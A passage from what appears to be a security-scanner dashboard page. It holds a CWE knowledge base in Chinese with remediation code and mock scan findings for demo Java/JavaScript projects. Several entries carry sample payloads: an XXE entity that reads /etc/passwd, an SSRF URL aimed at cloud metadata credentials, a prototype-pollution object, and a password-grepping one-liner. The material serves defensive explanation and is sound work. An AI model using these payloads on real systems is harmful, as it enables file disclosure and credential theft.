          good: 'String target = ALLOWED_REDIRECTS.getOrDefault(nextKey, "/home");\nresponse.sendRedirect(target);'
        }]
      }
    },
    611: {
      name: 'XML 外部实体（XXE）',
      owasp: 'https://owasp.org/www-community/vulnerabilities/XML_External_Entity_(XXE)_Processing',
      attackVector: 'XML 解析器未禁用外部实体时，攻击者可通过上传包含实体的 XML 读取服务器文件或发起 SSRF 请求。',
      payload: '<!DOCTYPE foo [<!ENTITY xxe SYSTEM "file:///etc/passwd">]><foo>&xxe;</foo>',
      remediation: {
        summary: '禁用外部实体与 DTD 解析，使用安全的 XML 解析器配置；不要解析不可信来源的 XML。',
        examples: [{
          title: '关闭 DTD 与外部实体', lang: 'java',
          bad: 'DocumentBuilderFactory f = DocumentBuilderFactory.newInstance();\nDocument doc = f.newDocumentBuilder().parse(inputStream);',
          good: 'DocumentBuilderFactory f = DocumentBuilderFactory.newInstance();\nf.setFeature("http://apache.org/xml/features/disallow-doctype-decl", true);\nf.setFeature("http://xml.org/sax/features/external-general-entities", false);\nf.setFeature("http://xml.org/sax/features/external-parameter-entities", false);'
        }]
      }
    },
    798: {
      name: '硬编码凭据',
      owasp: 'https://owasp.org/www-community/vulnerabilities/Use_of_hard-coded_password',
      attackVector: '凭据以明文形式硬编码在源码/配置中，任何能访问仓库或制品的人都能获取生产凭据，且轮换需要重新发版。',
      payload: 'jar -xf app.jar && strings *.class | grep -i passw',
      remediation: {
        summary: '把凭据移到密钥管理服务或环境变量/加密配置中，并定期轮换；仓库中不得出现任何明文口令。',
        examples: [{
          title: '从环境变量/密钥服务读取', lang: 'java',
          bad: 'private static final String DB_PASSWORD = "Passw0rd!";',
          good: 'String dbPassword = vault.read("secret/data/app-db").get("password");'
        }]
      }
    },
    918: {
      name: '服务端请求伪造（SSRF）',
      owasp: 'https://owasp.org/www-community/attacks/Server_Side_Request_Forgery',
      attackVector: '服务端根据用户输入发起请求时，攻击者可让服务端访问内网服务或云元数据接口，获取敏感信息或攻击内部系统。',
      payload: 'http://169.254.169.254/latest/meta-data/iam/security-credentials/',
      remediation: {
        summary: '对外部 URL 做协议与目标地址白名单校验，禁止访问内网/环回/元数据地址；必要时通过固定出口代理发起请求。',
        examples: [{
          title: '校验目标地址与协议', lang: 'java',
          bad: 'URL url = new URL(request.getParameter("callback"));\nHttpURLConnection c = (HttpURLConnection) url.openConnection();',
          good: 'URI uri = URI.create(callback);\nif (!"https".equals(uri.getScheme()) || isInternalHost(uri.getHost()))\n    throw new IllegalArgumentException("非法回调地址");'
        }]
      }
    },
    1004: {
      name: '不安全的 Cookie 配置',
      owasp: 'https://owasp.org/www-community/controls/SecureCookieAttribute',
      attackVector: '会话 Cookie 未设置 HttpOnly/Secure/SameSite 时，可被页面脚本读取或经明文连接泄露，导致会话被劫持。',
      payload: 'document.cookie',
      remediation: {
        summary: '会话 Cookie 设置 HttpOnly、Secure 与合适的 SameSite 属性，避免被脚本读取或跨站携带。',
        examples: [{
          title: '设置安全属性', lang: 'javascript',
          bad: 'document.cookie = `sid=${token}`;',
          good: '// 服务端下发：Set-Cookie: sid=<token>; HttpOnly; Secure; SameSite=Lax'
        }]
      }
    },
    1321: {
      name: '原型污染',
      owasp: 'https://owasp.org/www-community/vulnerabilities/Prototype_Pollution',
      attackVector: '对象合并/解析逻辑未过滤 __proto__ 等特殊键时，攻击者可通过恶意 JSON 污染 Object.prototype，绕过前端权限判断或触发代码执行。',
      payload: '{"__proto__":{"isAdmin":true},"name":"guest"}',
      remediation: {
        summary: '合并对象时过滤 __proto__、constructor、prototype 等危险键，使用 Object.create(null) 或安全合并库。',
        examples: [{
          title: '过滤危险键再合并', lang: 'javascript',
          bad: 'function merge(target, src) {\n  for (const k in src) target[k] = src[k];\n  return target;\n}',
          good: 'function merge(target, src) {\n  for (const k of Object.keys(src)) {\n    if (["__proto__", "constructor", "prototype"].includes(k)) continue;\n    target[k] = src[k];\n  }\n  return target;\n}'
        }]
      }
    }
  },

  /* 按漏洞类型名称猜测 CWE（部分结果 cweId 缺失时使用） */
  queryHints: [
    { re: /sql/i, cwe: 89 },
    { re: /xss|cross.?site/i, cwe: 79 },
    { re: /path.?traversal|directory.?traversal/i, cwe: 22 },
    { re: /command.?inject|os.?command|code.?inject/i, cwe: 78 },
    { re: /ldap/i, cwe: 90 },
    { re: /xxe|xml.?external/i, cwe: 611 },
    { re: /ssrf|server.?side.?request/i, cwe: 918 },
    { re: /deserial/i, cwe: 502 },
    { re: /hardcoded|credential|password|secret/i, cwe: 798 },
    { re: /weak.?hash|md5|sha-?1|hash/i, cwe: 327 },
    { re: /random/i, cwe: 330 },
    { re: /redirect/i, cwe: 601 },
    { re: /prototype.?pollution/i, cwe: 1321 },
    { re: /hsts|transport/i, cwe: 319 },
    { re: /log/i, cwe: 532 },
    { re: /cookie/i, cwe: 1004 }
  ],

  generic: {
    attackVector: '该漏洞类型未命中内置知识库。请结合下方「漏洞说明」与污点数据流定位不可信输入到达敏感操作的路径，并参考 CWE / OWASP 链接确认利用方式与修复方案。',
    remediation: {
      summary: '优先根据 Checkmarx 提供的修复建议处理；通用原则：对不可信输入做严格校验/编码，按最小权限原则处理敏感操作，并为修复补充单元/集成测试。',
      examples: []
    }
  },

  /** 根据结果计算 CWE 编号（数字） */
  resolveCwe: function (cweRaw, queryName) {
    var m = String(cweRaw == null ? '' : cweRaw).match(/(\d+)/);
    if (m) return parseInt(m[1], 10);
    var q = String(queryName || '');
    for (var i = 0; i < this.queryHints.length; i++) {
      if (this.queryHints[i].re.test(q)) return this.queryHints[i].cwe;
    }
    return 0;
  },
  /** 获取知识条目（找不到返回 generic 结构） */
  lookup: function (cweRaw, queryName) {
    var cwe = this.resolveCwe(cweRaw, queryName);
    var entry = this.cwes[cwe];
    if (!entry) return { cwe: cwe, entry: null };
    return { cwe: cwe, entry: entry };
  },
  cweUrl: function (cwe) { return 'https://cwe.mitre.org/data/definitions/' + cwe + '.html'; }
};
</script>
<script>
window.CX_DEMO_MOCK_DATA = {"tenant":"demo-tenant","region":"demo","realmUrl":"https://demo.iam.checkmarx.net/auth/realms/demo-tenant","apiBase":"https://demo.ast.checkmarx.net","apiKey":"eyJhbGciOiAibm9uZSIsICJ0eXAiOiAiSldUIn0.[base64].sig","accessToken":"eyJhbGciOiAibm9uZSIsICJ0eXAiOiAiSldUIn0.eyJhc3QtYmFzZS11cmwiOiAiaHR0cHM6Ly9kZW1vLmFzdC5jaGVja21hcngubmV0IiwgImF1ZCI6ICJhc3QtYXBwIiwgInN1YiI6ICJkZW1vLXVzZXIiLCAiZXhwIjogMTc5NDU0MjY3NywgImlhdCI6IDE3OTQ1MzkwNzd9.sig","projects":[{"id":"645746c3-595a-59b9-990b-1ef677337418","name":"payment-service"},{"id":"98a5d852-ad8b-5a09-81d6-de9dfd9288ed","name":"user-center"},{"id":"1095b47b-6635-5858-8281-c05ca5a1f229","name":"web-portal"}],"scans":[{"id":"74ba212e-2eb8-5c74-89c1-f634927ecd69","projectId":"645746c3-595a-59b9-990b-1ef677337418","branch":"main","status":"Completed","createdAt":"2026-10-31T09:12:00+08:00","updatedAt":"2026-10-31T09:12:00+08:00","projectName":"payment-service"},{"id":"7cac1a42-bac4-5a37-bab1-e34ac9a91ec0","projectId":"645746c3-595a-59b9-990b-1ef677337418","branch":"release/1.8","status":"Completed","createdAt":"2026-10-20T15:40:00+08:00","updatedAt":"2026-10-20T15:40:00+08:00","projectName":"payment-service"},{"id":"b41aa396-b054-57b2-9e16-d8b886556a79","projectId":"98a5d852-ad8b-5a09-81d6-de9dfd9288ed","branch":"main","status":"Completed","createdAt":"2026-11-01T14:05:00+08:00","updatedAt":"2026-11-01T14:05:00+08:00","projectName":"user-center"},{"id":"a40d4a2d-2430-5820-9a87-7d55c589b34c","projectId":"98a5d852-ad8b-5a09-81d6-de9dfd9288ed","branch":"develop","status":"Completed","createdAt":"2026-10-28T10:20:00+08:00","updatedAt":"2026-10-28T10:20:00+08:00","projectName":"user-center"},{"id":"2de57c28-9f1c-53b9-80c0-2eda5fac8256","projectId":"1095b47b-6635-5858-8281-c05ca5a1f229","branch":"main","status":"Completed","createdAt":"2026-10-30T18:32:00+08:00","updatedAt":"2026-10-30T18:32:00+08:00","projectName":"web-portal"},{"id":"1a3345b3-2d86-5dc6-87c3-e7a3867e19a5","projectId":"1095b47b-6635-5858-8281-c05ca5a1f229","branch":"develop","status":"Completed","createdAt":"2026-10-18T11:05:00+08:00","updatedAt":"2026-10-18T11:05:00+08:00","projectName":"web-portal"}],"results":{"74ba212e-2eb8-5c74-89c1-f634927ecd69":[{"id":"13834161-884a-5bb7-8cec-c6b45e264f78","similarityId":"0905c716-ca09-5cf0-aaad-9707ae9ca981","type":"sast","label":"SQL Injection","status":"NEW","state":"TO_VERIFY","severity":"HIGH","created":"2026-10-31T09:18:00+08:00","firstFoundAt":"2026-10-31T09:18:00+08:00","foundAt":"2026-10-31T09:18:00+08:00","description":"应用将 HTTP 请求参数 orderNo 直接拼接进 SQL 语句并执行，攻击者可构造恶意输入改变查询语义，读取、篡改或删除数据库中的支付订单数据。","recommendations":"始终使用参数化查询或预编译语句，将 SQL 结构与用户输入分离；禁止字符串拼接 SQL。若确实无法参数化，必须使用严格白名单校验。","vulnerabilityDetails":{"cweId":"CWE-89","cvssScore":7.5,"cvss":{"version":3.1,"attackVector":"NETWORK"}},"data":{"queryName":"SQL Injection","group":"SQL Injection","languageName":"Java","description":"应用将 HTTP 请求参数 orderNo 直接拼接进 SQL 语句并执行，攻击者可构造恶意输入改变查询语义，读取、篡改或删除数据库中的支付订单数据。","filename":"src/main/java/com/acme/payment/PaymentServiceImpl.java","line":142,"nodes":[{"fileName":"PaymentController.java","line":66,"column":1,"name":"source: String orderNo = request.getParameter(\"orderNo\");"},{"fileName":"PaymentServiceImpl.java","line":139,"column":1,"name":"propagator: String sql = \"SELECT * FROM t_payment WHERE order_no = '\" + orderNo + \"'\";"},{"fileName":"PaymentServiceImpl.java","line":142,"column":1,"name":"sink: stmt.executeQuery(sql);"}],"remediation":"始终使用参数化查询或预编译语句，将 SQL 结构与用户输入分离；禁止字符串拼接 SQL。若确实无法参数化，必须使用严格白名单校验。","remediationLink":"https://docs.checkmarx.com"}},{"id":"017f71cf-7458-544f-bf85-92038eb08e7c","similarityId":"66948f2a-42b6-5fa8-b06e-f4f346bb3616","type":"sast","label":"Hardcoded Password","status":"RECURRENT","state":"CONFIRMED","severity":"MEDIUM","created":"2026-10-31T09:16:00+08:00","firstFoundAt":"2026-10-31T09:16:00+08:00","foundAt":"2026-10-31T09:16:00+08:00","description":"数据库连接口令以明文常量硬编码在源码中，任何可访问仓库的人员都能获取生产数据库凭据，且轮换口令需要重新发版。","recommendations":"把凭据移到密钥管理服务或环境变量/加密配置中，并定期轮换；仓库中不得出现任何明文口令。","vulnerabilityDetails":{"cweId":"CWE-798","cvssScore":7.5,"cvss":{"version":3.1,"attackVector":"NETWORK"}},"data":{"queryName":"Hardcoded Password","group":"Credentials Management","languageName":"Java","description":"数据库连接口令以明文常量硬编码在源码中，任何可访问仓库的人员都能获取生产数据库凭据，且轮换口令需要重新发版。","filename":"src/main/java/com/acme/payment/config/DBConfig.java","line":23,"nodes":[{"fileName":"DBConfig.java","line":23,"column":1,"name":"source: private static final String PASSWORD = \"Passw0rd!\";"},{"fileName":"DBConfig.java","line":41,"column":1,"name":"sink: dataSource.setPassword(PASSWORD);"}],"remediation":"把凭据移到密钥管理服务或环境变量/加密配置中，并定期轮换；仓库中不得出现任何明文口令。","remediationLink":"https://docs.checkmarx.com"}},{"id":"e6721fb2-61b5-56d4-a20b-12e3b4aa06f1","similarityId":"da35c76b-50a3-5f82-b098-74053e783944","type":"sast","label":"Weak Hash","status":"NEW","state":"TO_VERIFY","severity":"MEDIUM","created":"2026-10-31T09:15:00+08:00","firstFoundAt":"2026-10-31T09:15:00+08:00","foundAt":"2026-10-31T09:15:00+08:00","description":"用户口令使用 MD5 加盐哈希存储，MD5 计算速度极快，攻击者可通过 GPU 暴力破解或彩虹表快速还原弱口令。","recommendations":"密码存储使用 Argon2/bcrypt/PBKDF2 等慢哈希并加盐；避免 MD5/SHA-1 等已被破解的算法。","vulnerabilityDetails":{"cweId":"CWE-327","cvssScore":7.5,"cvss":{"version":3.1,"attackVector":"NETWORK"}},"data":{"queryName":"Weak Hash","group":"Cryptography","languageName":"Java","description":"用户口令使用 MD5 加盐哈希存储，MD5 计算速度极快，攻击者可通过 GPU 暴力破解或彩虹表快速还原弱口令。","filename":"src/main/java/com/acme/payment/util/PasswordUtil.java","line":41,"nodes":[{"fileName":"PasswordUtil.java","line":41,"column":1,"name":"sink: return DigestUtils.md5Hex(password + salt);"}],"remediation":"密码存储使用 Argon2/bcrypt/PBKDF2 等慢哈希并加盐；避免 MD5/SHA-1 等已被破解的算法。","remediationLink":"https://docs.checkmarx.com"}},{"id":"adc09ad0-bdf2-5db5-b5e9-867790d4ad2e","similarityId":"27ed38dd-1a34-5c73-ba57-18bdb2c30537","type":"sast","label":"Path Traversal","status":"NEW","state":"TO_VERIFY","severity":"HIGH","created":"2026-10-31T09:14:00+08:00","firstFoundAt":"2026-10-31T09:14:00+08:00","foundAt":"2026-10-31T09:14:00+08:00","description":"报表下载接口使用请求参数拼接文件路径，未限制在报表目录内，攻击者可通过 ../ 读取服务器任意文件。","recommendations":"读取文件前先规范化路径，并校验结果仍位于允许的根目录内；不要直接使用用户提供的文件名拼接路径。","vulnerabilityDetails":{"cweId":"CWE-22","cvssScore":7.5,"cvss":{"version":3.1,"attackVector":"NETWORK"}},"data":{"queryName":"Path Traversal","group":"Path Traversal","languageName":"Java","description":"报表下载接口使用请求参数拼接文件路径，未限制在报表目录内，攻击者可通过 ../ 读取服务器任意文件。","filename":"src/main/java/com/acme/payment/web/FileController.java","line":87,"nodes":[{"fileName":"FileController.java","line":84,"column":1,"name":"source: String name = request.getParameter(\"name\");"},{"fileName":"FileController.java","line":87,"column":1,"name":"sink: return Files.readAllBytes(Paths.get(REPORT_DIR, name));"}],"remediation":"读取文件前先规范化路径，并校验结果仍位于允许的根目录内；不要直接使用用户提供的文件名拼接路径。","remediationLink":"https://docs.checkmarx.com"}}],"7cac1a42-bac4-5a37-bab1-e34ac9a91ec0":[{"id":"18e370bf-6bcb-50a5-9541-fb8551d76350","similarityId":"615f3ec5-547a-5f9d-8058-8fc036629cfc","type":"sast","label":"Server-Side Request Forgery (SSRF)","status":"NEW","state":"CONFIRMED","severity":"HIGH","created":"2026-10-20T15:44:00+08:00","firstFoundAt":"2026-10-20T15:44:00+08:00","foundAt":"2026-10-20T15:44:00+08:00","description":"Webhook 回调地址由商户输入直接发起服务端请求，未校验目标地址，攻击者可探测内网服务或访问云元数据接口。","recommendations":"对外部 URL 做协议与目标地址白名单校验，禁止访问内网/环回/元数据地址；必要时通过固定出口代理发起请求。","vulnerabilityDetails":{"cweId":"CWE-918","cvssScore":7.5,"cvss":{"version":3.1,"attackVector":"NETWORK"}},"data":{"queryName":"Server-Side Request Forgery (SSRF)","group":"SSRF","languageName":"Java","description":"Webhook 回调地址由商户输入直接发起服务端请求，未校验目标地址，攻击者可探测内网服务或访问云元数据接口。","filename":"src/main/java/com/acme/payment/service/WebhookService.java","line":203,"nodes":[{"fileName":"WebhookService.java","line":198,"column":1,"name":"source: String callback = merchant.getCallbackUrl();"},{"fileName":"WebhookService.java","line":203,"column":1,"name":"sink: httpClient.send(HttpRequest.newBuilder(URI.create(callback)).build());"}],"remediation":"对外部 URL 做协议与目标地址白名单校验，禁止访问内网/环回/元数据地址；必要时通过固定出口代理发起请求。","remediationLink":"https://docs.checkmarx.com"}},{"id":"a1a27dfa-e552-53db-aba2-f4212590b905","similarityId":"d45e7d80-4a0c-5a88-8837-4136ce964dd1","type":"sast","label":"Overflow Stress","status":"NEW","state":"TO_VERIFY","severity":"LOW","created":"2026-10-20T15:40:00+08:00","firstFoundAt":"2026-10-20T15:40:00+08:00","foundAt":"2026-10-20T15:40:00+08:00","description":"横向溢出压力测试：[base64] 以及超长路径 src/main/java/com/example/very/long/package/name/that/keeps/going/and/going/AnotherLongDirectoryNameWithoutSpaces_ExtremelyLongUnbrokenTokenForHorizontalO/ExtremelyLongFileNameWithoutAnySpacesAtAllForTestingHorizontalOverflow.java","recommendations":"[base64]","vulnerabilityDetails":{"cweId":"CWE-22","cvssScore":3.1,"cvss":{"version":3.1,"attackVector":"NETWORK"}},"data":{"queryName":"ExtremelyLongQueryNameWithoutAnySpaces_ExtremelyLongUnbrokenTokenForHorizontalOverflowT","group":"Overflow Stress Test","languageName":"Java","description":"[base64]","filename":"src/main/java/com/example/very/long/package/name/that/keeps/going/and/going/AnotherLongDirectoryNameWithoutSpaces_ExtremelyLongUnbrokenTokenForHorizontalO/ExtremelyLongFileNameWithoutAnySpacesAtAllForTestingHorizontalOverflow.java","line":12345,"nodes":[{"fileName":"src/main/java/com/example/very/long/package/name/that/keeps/going/and/going/AnotherLongDirectoryNameWithoutSpaces_ExtremelyLongUnbrokenTokenForHorizontalO/ExtremelyLongFileNameWithoutAnySpacesAtAllForTestingHorizontalOverflow.java","line":12345,"column":1,"name":"source: [base64]"},{"fileName":"src/main/java/com/example/Service.java","line":88,"column":9,"name":"sink: [base64]"}],"remediation":"[base64]","remediationLink":"https://docs.checkmarx.com"}}],"b41aa396-b054-57b2-9e16-d8b886556a79":[{"id":"a551e95d-1ca5-5710-ad6a-6cecb84db334","similarityId":"e9dced21-7249-576e-a08e-7777ec04d6a0","type":"sast","label":"Command Injection","status":"NEW","state":"TO_VERIFY","severity":"CRITICAL","created":"2026-11-01T14:09:00+08:00","firstFoundAt":"2026-11-01T14:09:00+08:00","foundAt":"2026-11-01T14:09:00+08:00","description":"后台任务将用户可影响的目录参数拼接进系统命令执行，攻击者可在服务器上执行任意命令，完全控制应用主机。","recommendations":"避免把外部输入拼接进 shell 命令。优先使用进程 API 的参数数组形式；必须调用 shell 时，对参数做白名单校验并转义。","vulnerabilityDetails":{"cweId":"CWE-78","cvssScore":7.5,"cvss":{"version":3.1,"attackVector":"NETWORK"}},"data":{"queryName":"Command Injection","group":"Command Injection","languageName":"Java","description":"后台任务将用户可影响的目录参数拼接进系统命令执行，攻击者可在服务器上执行任意命令，完全控制应用主机。","filename":"src/main/java/com/acme/user/task/BackupTask.java","line":71,"nodes":[{"fileName":"BackupTask.java","line":66,"column":1,"name":"source: String dir = request.getParameter(\"dir\");"},{"fileName":"BackupTask.java","line":71,"column":1,"name":"sink: Runtime.getRuntime().exec(\"tar -czf /backup/data.tgz \" + dir);"}],"remediation":"避免把外部输入拼接进 shell 命令。优先使用进程 API 的参数数组形式；必须调用 shell 时，对参数做白名单校验并转义。","remediationLink":"https://docs.checkmarx.com"}},{"id":"353f6b76-46c9-575e-8573-a46f96a4166c","similarityId":"51e7b59e-84e3-53f7-b52f-2df4a924066f","type":"sast","label":"Stored XSS","status":"NEW","state":"TO_VERIFY","severity":"HIGH","created":"2026-11-01T14:08:00+08:00","firstFoundAt":"2026-11-01T14:08:00+08:00","foundAt":"2026-11-01T14:08:00+08:00","description":"评论内容未经转义直接写入 innerHTML，攻击者可提交带脚本的评论，在他人浏览页面时窃取会话令牌并冒用身份。","recommendations":"输出到 HTML 上下文前做编码/转义，优先使用框架自带的输出编码；对富文本使用白名单清洗（如 DOMPurify）。","vulnerabilityDetails":{"cweId":"CWE-79","cvssScore":7.5,"cvss":{"version":3.1,"attackVector":"NETWORK"}},"data":{"queryName":"Stored XSS","group":"Cross-Site Scripting","languageName":"JavaScript","description":"评论内容未经转义直接写入 innerHTML，攻击者可提交带脚本的评论，在他人浏览页面时窃取会话令牌并冒用身份。","filename":"src/main/resources/static/js/comment.js","line":58,"nodes":[{"fileName":"comment.js","line":55,"column":1,"name":"source: const content = comment.content;"},{"fileName":"comment.js","line":58,"column":1,"name":"sink: box.innerHTML = `<li>${content}<\/li>`;"}],"remediation":"输出到 HTML 上下文前做编码/转义，优先使用框架自带的输出编码；对富文本使用白名单清洗（如 DOMPurify）。","remediationLink":"https://docs.checkmarx.com"}},{"id":"7dfd5743-9fe6-5077-b18a-1b6ea304b686","similarityId":"4433a999-0c9e-5b74-a9b0-8293287daa53","type":"sast","label":"Deserialization of Untrusted Data","status":"NEW","state":"CONFIRMED","severity":"CRITICAL","created":"2026-11-01T14:06:00+08:00","firstFoundAt":"2026-11-01T14:06:00+08:00","foundAt":"2026-11-01T14:06:00+08:00","description":"会话对象从请求 Cookie 反序列化，未做类型白名单限制，攻击者可构造恶意序列化链触发远程代码执行。","recommendations":"禁止对不可信数据使用原生反序列化；改用 JSON 等数据格式并校验类型，或使用带类型白名单的 ObjectInputFilter。","vulnerabilityDetails":{"cweId":"CWE-502","cvssScore":7.5,"cvss":{"version":3.1,"attackVector":"NETWORK"}},"data":{"queryName":"Deserialization of Untrusted Data","group":"Deserialization","languageName":"Java","description":"会话对象从请求 Cookie 反序列化，未做类型白名单限制，攻击者可构造恶意序列化链触发远程代码执行。","filename":"src/main/java/com/acme/user/session/SessionUtil.java","line":99,"nodes":[{"fileName":"SessionUtil.java","line":96,"column":1,"name":"source: byte[] raw = Base64.getDecoder().decode(cookie.getValue());"},{"fileName":"SessionUtil.java","line":99,"column":1,"name":"sink: Object o = new ObjectInputStream(new ByteArrayInputStream(raw)).readObject();"}],"remediation":"禁止对不可信数据使用原生反序列化；改用 JSON 等数据格式并校验类型，或使用带类型白名单的 ObjectInputFilter。","remediationLink":"https://docs.checkmarx.com"}}],"a40d4a2d-2430-5820-9a87-7d55c589b34c":[{"id":"91eb15be-8ecf-5cf6-945d-833339c828a4","similarityId":"5a91e5ad-4dc5-5b64-b66e-2f721e3660a9","type":"sast","label":"LDAP Injection","status":"RECURRENT","state":"TO_VERIFY","severity":"HIGH","created":"2026-10-28T10:24:00+08:00","firstFoundAt":"2026-10-28T10:24:00+08:00","foundAt":"2026-10-28T10:24:00+08:00","description":"登录接口把用户名直接拼进 LDAP 过滤条件，攻击者可注入 LDAP 语法绕过认证或枚举目录中的用户信息。","recommendations":"使用安全的 LDAP 编码工具对过滤条件中的特殊字符转义，或改用参数化的身份查询接口。","vulnerabilityDetails":{"cweId":"CWE-90","cvssScore":7.5,"cvss":{"version":3.1,"attackVector":"NETWORK"}},"data":{"queryName":"LDAP Injection","group":"LDAP Injection","languageName":"Java","description":"登录接口把用户名直接拼进 LDAP 过滤条件，攻击者可注入 LDAP 语法绕过认证或枚举目录中的用户信息。","filename":"src/main/java/com/acme/user/auth/LdapAuth.java","line":112,"nodes":[{"fileName":"LdapAuth.java","line":108,"column":1,"name":"source: String username = loginForm.getUsername();"},{"fileName":"LdapAuth.java","line":112,"column":1,"name":"sink: ctx.search(BASE_DN, \"(uid=\" + username + \")\", controls);"}],"remediation":"使用安全的 LDAP 编码工具对过滤条件中的特殊字符转义，或改用参数化的身份查询接口。","remediationLink":"https://docs.checkmarx.com"}},{"id":"c033f2cb-5f36-5007-a308-2b224a8e65fe","similarityId":"e1ef2528-7a49-5481-a3c0-c7d21bdd6803","type":"sast","label":"Open Redirect","status":"NEW","state":"TO_VERIFY","severity":"MEDIUM","created":"2026-10-28T10:23:00+08:00","firstFoundAt":"2026-10-28T10:23:00+08:00","foundAt":"2026-10-28T10:23:00+08:00","description":"登录成功后直接跳转到 next 参数指定的地址，攻击者可构造链接把用户引导至钓鱼站点，借助可信域名实施凭据窃取。","recommendations":"重定向目标使用服务端映射的白名单关键字，不要直接使用请求参数中的 URL；跳转前校验域名属于可信列表。","vulnerabilityDetails":{"cweId":"CWE-601","cvssScore":7.5,"cvss":{"version":3.1,"attackVector":"NETWORK"}},"data":{"queryName":"Open Redirect","group":"URL Redirection","languageName":"Java","description":"登录成功后直接跳转到 next 参数指定的地址，攻击者可构造链接把用户引导至钓鱼站点，借助可信域名实施凭据窃取。","filename":"src/main/java/com/acme/user/web/LoginController.java","line":66,"nodes":[{"fileName":"LoginController.java","line":63,"column":1,"name":"source: String next = request.getParameter(\"next\");"},{"fileName":"LoginController.java","line":66,"column":1,"name":"sink: response.sendRedirect(next);"}],"remediation":"重定向目标使用服务端映射的白名单关键字，不要直接使用请求参数中的 URL；跳转前校验域名属于可信列表。","remediationLink":"https://docs.checkmarx.com"}},{"id":"a2186d2f-ed19-50c3-926b-3a0fb1ce6975","similarityId":"319746b0-90b8-5112-a8d7-1fe39f77c89e","type":"sast","label":"Insecure Randomness","status":"RECURRENT","state":"CONFIRMED","severity":"LOW","created":"2026-10-28T10:21:00+08:00","firstFoundAt":"2026-10-28T10:21:00+08:00","foundAt":"2026-10-28T10:21:00+08:00","description":"密码重置令牌使用 java.util.Random 生成，其种子可预测，攻击者可能推算出其他用户的令牌。","recommendations":"安全敏感的随机值（Token、验证码、Session ID）必须使用加密安全随机数生成器（CSPRNG）。","vulnerabilityDetails":{"cweId":"CWE-330","cvssScore":7.5,"cvss":{"version":3.1,"attackVector":"NETWORK"}},"data":{"queryName":"Insecure Randomness","group":"Pseudorandom Number Generation","languageName":"Java","description":"密码重置令牌使用 java.util.Random 生成，其种子可预测，攻击者可能推算出其他用户的令牌。","filename":"src/main/java/com/acme/user/security/TokenGenerator.java","line":31,"nodes":[{"fileName":"TokenGenerator.java","line":31,"column":1,"name":"sink: return String.valueOf(new Random().nextLong());"}],"remediation":"安全敏感的随机值（Token、验证码、Session ID）必须使用加密安全随机数生成器（CSPRNG）。","remediationLink":"https://docs.checkmarx.com"}}],"2de57c28-9f1c-53b9-80c0-2eda5fac8256":[{"id":"56b54447-472f-5049-bfac-330f82a83f9c","similarityId":"bea17576-e0e7-5034-8b99-926e492544e1","type":"sast","label":"XML External Entity (XXE)","status":"NEW","state":"TO_VERIFY","severity":"HIGH","created":"2026-10-30T18:36:00+08:00","firstFoundAt":"2026-10-30T18:36:00+08:00","foundAt":"2026-10-30T18:36:00+08:00","description":"门户导入接口解析用户上传的 XML 且未禁用外部实体，攻击者可读取服务器文件或发起 SSRF。","recommendations":"禁用外部实体与 DTD 解析，使用安全的 XML 解析器配置；不要解析不可信来源的 XML。","vulnerabilityDetails":{"cweId":"CWE-611","cvssScore":7.5,"cvss":{"version":3.1,"attackVector":"NETWORK"}},"data":{"queryName":"XML External Entity (XXE)","group":"XML Processing","languageName":"Java","description":"门户导入接口解析用户上传的 XML 且未禁用外部实体，攻击者可读取服务器文件或发起 SSRF。","filename":"src/main/java/com/acme/portal/xml/XmlParser.java","line":74,"nodes":[{"fileName":"XmlParser.java","line":71,"column":1,"name":"source: InputStream in = upload.getInputStream();"},{"fileName":"XmlParser.java","line":74,"column":1,"name":"sink: Document doc = factory.newDocumentBuilder().parse(in);"}],"remediation":"禁用外部实体与 DTD 解析，使用安全的 XML 解析器配置；不要解析不可信来源的 XML。","remediationLink":"https://docs.checkmarx.com"}},{"id":"20d2354d-b944-5b78-bdf0-382610019467","similarityId":"080f15fa-e916-5584-8a6a-607d51f72a72","type":"sast","label":"Missing HSTS Header","status":"RECURRENT","state":"IGNORED","severity":"INFO","created":"2026-10-30T18:35:00+08:00","firstFoundAt":"2026-10-30T18:35:00+08:00","foundAt":"2026-10-30T18:35:00+08:00","description":"站点未返回 Strict-Transport-Security 响应头，在首次访问或证书配置异常时存在降级到 HTTP 明文传输的风险。","recommendations":"在 HTTPS 响应中添加 Strict-Transport-Security 头，并确保所有子域名与 HTTP 请求均重定向到 HTTPS。","vulnerabilityDetails":{"cweId":"CWE-319","cvssScore":7.5,"cvss":{"version":3.1,"attackVector":"NETWORK"}},"data":{"queryName":"Missing HSTS Header","group":"Insecure Transport","languageName":"Nginx","description":"站点未返回 Strict-Transport-Security 响应头，在首次访问或证书配置异常时存在降级到 HTTP 明文传输的风险。","filename":"deploy/nginx/portal.conf","line":12,"nodes":[],"remediation":"在 HTTPS 响应中添加 Strict-Transport-Security 头，并确保所有子域名与 HTTP 请求均重定向到 HTTPS。","remediationLink":"https://docs.checkmarx.com"}},{"id":"933ff111-4492-51c9-917e-8923bbd24974","similarityId":"428418af-0feb-5145-a355-fa9fa005ffdb","type":"sast","label":"Prototype Pollution","status":"NEW","state":"TO_VERIFY","severity":"MEDIUM","created":"2026-10-30T18:34:00+08:00","firstFoundAt":"2026-10-30T18:34:00+08:00","foundAt":"2026-10-30T18:34:00+08:00","description":"对象深合并工具未过滤 __proto__ 等特殊键，攻击者可通过恶意 JSON 污染 Object.prototype，导致前端逻辑被绕过。","recommendations":"合并对象时过滤 __proto__、constructor、prototype 等危险键，使用 Object.create(null) 或安全合并库。","vulnerabilityDetails":{"cweId":"CWE-1321","cvssScore":7.5,"cvss":{"version":3.1,"attackVector":"NETWORK"}},"data":{"queryName":"Prototype Pollution","group":"Client-Side Injection","languageName":"JavaScript","description":"对象深合并工具未过滤 __proto__ 等特殊键，攻击者可通过恶意 JSON 污染 Object.prototype，导致前端逻辑被绕过。","filename":"src/utils/merge.js","line":44,"nodes":[{"fileName":"merge.js","line":40,"column":1,"name":"source: const payload = JSON.parse(body);"},{"fileName":"merge.js","line":44,"column":1,"name":"sink: target[key] = merge(target[key], src[key]);"}],"remediation":"合并对象时过滤 __proto__、constructor、prototype 等危险键，使用 Object.create(null) 或安全合并库。","remediationLink":"https://docs.checkmarx.com"}}],"1a3345b3-2d86-5dc6-87c3-e7a3867e19a5":[{"id":"e741bdd2-65be-5218-adea-0223c3da3f9a","similarityId":"9d86e0b0-64ee-59fe-93bd-2e3594f8524a","type":"sast","label":"Sensitive Data in 